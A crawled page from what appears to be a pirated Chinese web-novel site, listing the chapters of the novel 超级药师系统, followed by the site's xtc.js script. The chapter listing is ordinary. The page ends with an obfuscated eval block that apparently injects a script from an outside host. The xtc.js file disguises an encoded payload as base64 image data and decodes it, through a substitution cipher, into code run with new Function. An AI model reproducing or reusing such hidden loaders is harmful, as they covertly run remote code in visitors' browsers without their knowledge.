

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xbqgxs.net/145_145201/
body_size: 4781
content:

<!DOCTYPE html>
<html lang='zh'>
<head>
<meta charset="UTF-8">
    <title>超级药师系统(明月出江南)_超级药师系统全文免费阅读无弹窗_都市小说_新笔趣阁小说网</title>
    <meta name="keywords" content="超级药师系统,明月出江南,都市小说,连载">
    <meta name="description" content="超级药师系统,超级药师系统小说阅读,都市小说类型小说,超级药师系统由作家明月出江南创作,穷人最怕生病，因为没钱治病。富人也最怕生病，因为有钱病治不好。都别怕，因为我有超级药师系统。新笔趣阁小说网提供超级药师系统最新章节,超级药师系统最新更新章节,新笔趣阁小说网免费稳定急速专业无弹窗">
	<meta property="og:type" content="novel">
    <meta property="og:title" content="超级药师系统(明月出江南)_超级药师系统全文免费阅读无弹窗_都市小说_新笔趣阁小说网">
    <meta property="og:image" content="http://img.xbqgxs.net/145/145195/145195s.jpg">
    <meta property="og:description" content="超级药师系统,超级药师系统小说阅读,都市小说类型小说,超级药师系统由作家明月出江南创作,穷人最怕生病，因为没钱治病。富人也最怕生病，因为有钱病治不好。都别怕，因为我有超级药师系统。新笔趣阁小说网提供超级药师系统最新章节,超级药师系统最新更新章节,新笔趣阁小说网免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="都市小说">
    <meta property="og:novel:author" content="明月出江南">
    <meta property="og:novel:author_link" content="http://www.xbqgxs.net/author/%E6%98%8E%E6%9C%88%E5%87%BA%E6%B1%9F%E5%8D%97/">
    <meta property="og:novel:book_name" content="超级药师系统">
    <meta property="og:novel:read_url" content="http://www.xbqgxs.net/145_145201/">
    <meta property="og:novel:url" content="http://www.xbqgxs.net/145_145201/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2021-05-15 15:26:15">
    <meta property="og:novel:lastest_chapter_name" content="第14章 用药术">
    <meta property="og:novel:lastest_chapter_url" content="http://www.xbqgxs.net/145_145201/1984303.html">

<!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">

    <link rel="shortcut icon" type="image/x-icon" href="/static/biquge/favicon.ico" media="screen">
    <link rel="stylesheet" href="/static/biquge/style.css">
    <script src="/static/biquge/jquery.min.js"></script>
    <script src="/static/biquge/jquery.cookie.min.js"></script>
    <script src="/static/biquge/jquery.lazyload.min.js"></script>
    <script src="/static/biquge/common.js"></script>
</head>

<body>
<div style="padding-bottom:5px;"><script type="text/javascript" src="/static/js/xtc.js"></script></div>
<header>
    <a href="/" title="新笔趣阁小说网"><div class="logo"><em>新笔趣阁小说网</em>www.xbqgxs.net</div></a>
    <div class="diswap">
    <button id="menu-btn" type="text" onclick="javascript:menu_toggle();" class="search_btn">菜单</button>
    </div>
<!-- 搜索框 -->
<div class="search dispc"><script>search();</script></div>
</header>
<nav class="dispc">
    <a href="/">首页</a>
            <a href="/sort/1_1/">玄幻小说</a>
            <a href="/sort/2_1/">言情小说</a>
            <a href="/sort/3_1/">仙侠小说</a>
            <a href="/sort/4_1/">都市小说</a>
            <a href="/sort/5_1/">历史小说</a>
            <a href="/sort/6_1/">网游小说</a>
            <a href="/sort/7_1/">竞技小说</a>
            <a href="/sort/8_1/">科幻小说</a>
    	<a href="/quanben/sort/">全本</a>
	<a href="/rank/">排行</a>
    <a href="/history.html">阅读记录</a>
</nav>



<div class="container">
    <div class="border3-2">
        <div class="info-title">
            <a href="/">新笔趣阁小说网</a> &gt; <a href="/sort/4_1/">都市小说</a> &gt; 超级药师系统最新章节列表
        </div>
        <div class="info-main">
        <img class="lazy" src="/static/biquge/nocover.jpg" data-original="http://img.xbqgxs.net/145/145195/145195s.jpg">
            <div class="w100">
                <h1>超级药师系统</h1>
                <div class="w100 dispc"><span><a href="/author/%E6%98%8E%E6%9C%88%E5%87%BA%E6%B1%9F%E5%8D%97/">作&nbsp;&nbsp;者：明月出江南</span>动&nbsp;&nbsp;作：<a href="/145_145201/1984251.html">开始阅读</a>，连载，<a href="javascript:gofooter();">直达底部</a></div>
                <div class="dispc"><span>最后更新：2021-05-15 15:26:15</span><a href="/145_145201/1984303.html">最新章节：第14章 用药术</a></div>
                <div class="info-main-intro"><p>穷人最怕生病，因为没钱治病。富人也最怕生病，因为有钱病治不好。都别怕，因为我有超级药师系统。</p></div>
            </div>
        </div>
        <div class="info-commend">相关推荐: <a href="http://www.mmkx8.xyz" target="_blank" title="超级药师系统美眉开心吧">超级药师系统美眉开心吧</a> <a href="http://www.ak5.net" target="_blank" title="超级药师系统AK视频">超级药师系统AK视频</a> <a href="http://www.ypanso.com" target="_blank" title="一盘搜超级药师系统">一盘搜超级药师系统</a> <a href="http://www.eclzz.bar" target="_blank" title="超级药师系统磁力">超级药师系统磁力</a> 
                            <a href="/books_488992550/" title="超级药神在都市">超级药神在都市</a>
                            <a href="/books_488992549/" title="超级药王 小说">超级药王 小说</a>
                            <a href="/books_442070990/" title="陆尘">陆尘</a>
                            <a href="/books_442070989/" title="超级制药师">超级制药师</a>
                            <a href="/books_442070988/" title="超级药王全集">超级药王全集</a>
                            <a href="/books_353848681/" title="超级药神免费阅读">超级药神免费阅读</a>
                            <a href="/books_349435265/" title="超级小配药师">超级小配药师</a>
                            <a href="/books_333714296/" title="超级药王小说">超级药王小说</a>
                            <a href="/books_333714299/" title="超级药王免费全文阅读">超级药王免费全文阅读</a>
                            <a href="/books_333714298/" title="超级药园系统">超级药园系统</a>
                            <a href="/books_333714297/" title="小说超级药王">小说超级药王</a>
                            <a href="/books_123060392/" title="这个药师超级烦">这个药师超级烦</a>
                            <a href="/books_104758606/" title="药师帮超级账号">药师帮超级账号</a>
                            <a href="/books_104758605/" title="超级灵药师系统小说TXT下载">超级灵药师系统小说TXT下载</a>
                            <a href="/books_40420779/" title="超级练药师 小说">超级练药师 小说</a>
                            <a href="/books_35757941/" title="超级药师怎么弄">超级药师怎么弄</a>
                            <a href="/books_17403539/" title="超级炼药师免费阅读">超级炼药师免费阅读</a>
                            <a href="/books_5863877/" title="超级灵药师系统百科">超级灵药师系统百科</a>
                            <a href="/books_2946929/" title="超级灵药师系统txt">超级灵药师系统txt</a>
                            <a href="/books_304765/" title="超级药师系统txt下载">超级药师系统txt下载</a>
                            <a href="/books_304767/" title="超级灵药师系统 天秀弟子">超级灵药师系统 天秀弟子</a>
                            <a href="/books_304766/" title="超级炼药师系统">超级炼药师系统</a>
                    </div>

    </div>
    <div class="diswap info-main-wap border3-1">
        <a href="/author/%E6%98%8E%E6%9C%88%E5%87%BA%E6%B1%9F%E5%8D%97/"><p>作&nbsp;&nbsp;&nbsp;&nbsp;者：明月出江南</p></a>
        <p>最后更新：2021-05-15 15:26:15&nbsp;&nbsp;<a href="javascript:gofooter();">直达底部</a></p>
        <a href="/145_145201/1984303.html"><p>最新章节：第14章 用药术</p></a>
    </div>
</div>

<div class="container border3-2 mt8">
    <div class="info-chapters-title"><strong>《超级药师系统》最新章节</strong><span class="dispc">（提示：已启用缓存技术，最新章节可能会延时显示。）</span></div>
    <div class="info-chapters flex flex-wrap">
                    <a href="/145_145201/1984303.html" title="超级药师系统 第14章 用药术">第14章 用药术</a>
                    <a href="/145_145201/1984305.html" title="超级药师系统 第13章 善意的谎言">第13章 善意的谎言</a>
                    <a href="/145_145201/1984304.html" title="超级药师系统 第12章 好久不见">第12章 好久不见</a>
                    <a href="/145_145201/1984302.html" title="超级药师系统 第11章 新店">第11章 新店</a>
                    <a href="/145_145201/1984230.html" title="超级药师系统 第10章 你有病">第10章 你有病</a>
                    <a href="/145_145201/1984235.html" title="超级药师系统 第09章 推广新品凉茶">第09章 推广新品凉茶</a>
                    <a href="/145_145201/1984233.html" title="超级药师系统 第08章 张羽的计划">第08章 张羽的计划</a>
                    <a href="/145_145201/1984245.html" title="超级药师系统 第07章 五花茶">第07章 五花茶</a>
                    <a href="/145_145201/1984242.html" title="超级药师系统 第06章 偶遇好友">第06章 偶遇好友</a>
                    <a href="/145_145201/1984237.html" title="超级药师系统 第05章 第一张药方">第05章 第一张药方</a>
                    <a href="/145_145201/1984240.html" title="超级药师系统 第04章 炼药术">第04章 炼药术</a>
                    <a href="/145_145201/1984231.html" title="超级药师系统 第03章 父与子">第03章 父与子</a>
            </div>
</div>

<div class="container border3-2 mt8 mb20">
    <div class="info-chapters-title"><strong>《超级药师系统》正文</strong></div>
    <div class="info-chapters flex flex-wrap">
        		              <a href="/145_145201/1984251.html" title="超级药师系统 第01章 获取系统">第01章 获取系统</a>
	              		  		    <a href='/145_145201/1984232.html' title='超级药师系统 第02章 我回来了'>第02章 我回来了</a>
		          		  		    <a title='超级药师系统 第03章 父与子' href='/145_145201/1984231.html'>第03章 父与子</a>
		          		  			<a title="超级药师系统 第04章 炼药术" href="/145_145201/1984240.html">第04章 炼药术</a>
		          		              <a href="/145_145201/1984237.html" title="超级药师系统 第05章 第一张药方">第05章 第一张药方</a>
	              		  		    <a href='/145_145201/1984242.html' title='超级药师系统 第06章 偶遇好友'>第06章 偶遇好友</a>
		          		  			<a title="超级药师系统 第07章 五花茶" href="/145_145201/1984245.html">第07章 五花茶</a>
		          		  		    <a href='/145_145201/1984233.html' title='超级药师系统 第08章 张羽的计划'>第08章 张羽的计划</a>
		          		              <a href="/145_145201/1984235.html" title="超级药师系统 第09章 推广新品凉茶">第09章 推广新品凉茶</a>
	              		  			<a title="超级药师系统 第10章 你有病" href="/145_145201/1984230.html">第10章 你有病</a>
		          		  		    <a title='超级药师系统 第11章 新店' href='/145_145201/1984302.html'>第11章 新店</a>
		          		  		    <a href='/145_145201/1984304.html' title='超级药师系统 第12章 好久不见'>第12章 好久不见</a>
		          		              <a href="/145_145201/1984305.html" title="超级药师系统 第13章 善意的谎言">第13章 善意的谎言</a>
	              		  		    <a href='/145_145201/1984303.html' title='超级药师系统 第14章 用药术'>第14章 用药术</a>
		              </div>
</div>

<div class="container">
    <div class="info-commend">最新小说: 
                    <a href="/272_272308/" title="权力巅峰：从省府秘书开始">权力巅峰：从省府秘书开始</a>
                    <a href="/272_272283/" title="人在美利坚，克苏鲁系统什么鬼？">人在美利坚，克苏鲁系统什么鬼？</a>
                    <a href="/272_272306/" title="南疆走阴人">南疆走阴人</a>
                    <a href="/272_272314/" title="八零：都重生了，谁还混社会啊！">八零：都重生了，谁还混社会啊！</a>
                    <a href="/272_272280/" title="继承龙宫，我的洗澡水都有人抢？">继承龙宫，我的洗澡水都有人抢？</a>
                    <a href="/272_272316/" title="穿书七零：系统让我掌掴渣亲">穿书七零：系统让我掌掴渣亲</a>
                    <a href="/272_272281/" title="死亡回档，48小时拯救世界">死亡回档，48小时拯救世界</a>
                    <a href="/272_272276/" title="穿越当粮王，三妻四妾簇拥">穿越当粮王，三妻四妾簇拥</a>
                    <a href="/272_272287/" title="我以女儿身闯荡华娱">我以女儿身闯荡华娱</a>
                    <a href="/272_272298/" title="这替身当的，正主都比不过你">这替身当的，正主都比不过你</a>
            </div>
</div>
<button class="gotop" onclick="javascript:gotop();">顶部</button>

<!-- footer -->
<div class="container">
    <div class="footer gray">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
        <p>Copyright 2026 新笔趣阁小说网 All Rights Reserved.</p>
    </div>
</div>
<script>setEcho();</script>
<script type="text/javascript" src="/static/js/xf.js"></script><script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//www.14t.xyz/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '14']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code --><script type='text/javascript' src='/static/js/xt.js'></script><script>!(function () {const a=['892509ihzscA','530411PjsRQp','460686BmxLLG','1054465hgWskM','charCodeAt','length','329803SSncuZ','1ktJhvf','658247zxYAze','833249EfPxfO','substr','fromCharCode'];(function(c,d){const h=b;while(!![]){try{const e=parseInt(h(0x136))+parseInt(h(0x131))*-parseInt(h(0x133))+parseInt(h(0x12b))+-parseInt(h(0x12c))+parseInt(h(0x12d))+-parseInt(h(0x132))+parseInt(h(0x130));if(e===d)break;else c['push'](c['shift']());}catch(f){c['push'](c['shift']());}}}(a,0xd0bde));function b(c,d){return b=function(e,f){e=e-0x12b;let g=a[e];return g;},b(c,d);}function pushCode(c){const i=b;let d,e,f='',g;for(d=0x0;d<c[i(0x12f)];d++){e=c[i(0x12e)](d);if(e>=0x21&&e<=0x4f)f=f+String['fromCharCode'](e+0x2f);else{if(e>=0x50&&e<=0x7e)f=f+String[i(0x135)](e-0x2f);else{g=d+0x1;if(c[i(0x134)](g,0x1)=='@')f=f+String['fromCharCode'](e+0x5);else f=f+c[i(0x134)](d,0x1);d++;}}}return f['replace']('@@','-');}eval(pushCode("G2C ,:5lQ`gehh_`bc_eagab_bgeooegQj5@4F>6?E]HC:E6WVk:?D ,DEJ=6lQ5:DA=2Ji?@?6P:>A@CE2?EQ ,:5lQVZ:5ZVQmk^:?DmVXjWH:?5@H]253JF?:@?lH:?5@H]253JF?:@?MM,.X]AFD9W:5XjG2C ,Dl5@4F>6?E]4C62E6t=6>6?EWQD4C:AEQX[9l5@4F>6?E]86Et=6>6?EDqJ%28}2>6WQ9625QX,_.jD]492CD6ElQFE7\gQjD]2DJ?4lP_jD]DC4lQ9EEADi^^;D]GD5CH66]4@>^@];DQj9]:?D6CEq67@C6WD[9]7:CDEr9:=5X"))})()</script><script src='/langtail/index.php?sourceid=145201'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.xbqgxs.net/static/js/xtc.js
body_size: 2451
content:
!(function() {
    function kkXWkP(s) {
        var d={"l":"A","Q":"B","Z":"C","s":"D","P":"E","n":"F","4":"G","X":"H","o":"I","y":"J","R":"K","p":"L","g":"M","z":"N","G":"O","r":"P","q":"Q","H":"R","7":"S","A":"T","N":"U","C":"V","U":"W","3":"X","i":"Y","k":"Z","w":"a","0":"b","B":"c","O":"d","5":"e","6":"f","T":"g","E":"h","W":"i","h":"j","K":"k","d":"l","e":"m","1":"n","8":"o","u":"p","j":"q","9":"r","v":"s","t":"t","D":"u","M":"v","m":"w","S":"x","F":"y","I":"z","L":"0","a":"1","Y":"2","b":"3","V":"4","f":"5","c":"6","J":"7","2":"8","x":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function ajNCXw(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,k1CDibHu0YVTUnOmwaQARXqu5bkEBWQdr3qD0UnLiYT8paV8R4ELOXQIrbSbBbg/RA2c3ZxBpFK/[base64],[base64]/[base64],[base64],[base64],"];
    new Function('ajNCXw',ajNCXw(kkXWkP(s.join('').substr(22))))(ajNCXw);
}
)();